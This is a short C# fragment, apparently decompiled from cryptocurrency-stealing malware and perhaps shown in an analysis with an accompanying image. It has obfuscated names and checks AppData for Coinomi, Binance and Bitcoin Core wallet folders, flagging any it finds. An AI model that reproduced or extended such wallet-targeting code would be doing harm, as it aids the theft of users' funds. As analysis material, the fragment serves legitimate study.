 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Coinomi"))
{
lrzyjotuhffCEXUam.mw_assign("Coinomi").eLYfSSknWRJdu = "Coinomi";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Coinomi").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Binance"))
{
lrzyjotuhffCEXUam.mw_assign("Binance").eLYfSSknWRJdu = "Binance";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Binance").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Bitcoin"))
{
lrzyjotuhffCEXUam.mw_assign("Bitcoin_Core").eLYfSSknWRJdu = "Bitcoin Core";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Bitcoin_Core").eLYfSSknWRJdu = "False";
}